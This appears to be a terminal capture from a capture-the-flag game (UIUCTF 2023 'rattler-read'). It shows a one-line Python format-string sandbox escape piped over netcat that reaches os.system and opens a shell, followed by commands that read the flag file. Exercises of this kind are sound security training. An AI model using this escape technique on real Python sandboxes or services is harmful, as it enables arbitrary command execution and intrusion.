 (rattler-read) nikos@ctf-box:~/ctfs/uiuctf23/pwn/rattler-read$ { echo -e 'class Baz(string.Formatter):
 pass; get_field = lambda self, field_name, args, kwargs: (string.Formatter.get_field(self, field_name
, args, kwargs)[0]("/bin/sh"), ""); \rBaz().format("{0.Random.__init__.__globals__[_os].system}", rand
om)'; cat; } | nc rattler-read.chal.uiuc.tf 1337
== proof-of-work: disabled ==
Well, well well. Let's see just how poisonous you are..
> ls
main.py
run.sh
cat /flag.txt
uiuctf{damn_1_8te_my_ta1l_ag41n}
id
uid=1000 gid=1000 groups=1000
^C
(rattler-read) nikos@ctf-box:~/ctfs/uiuctf23/pwn/rattler-read$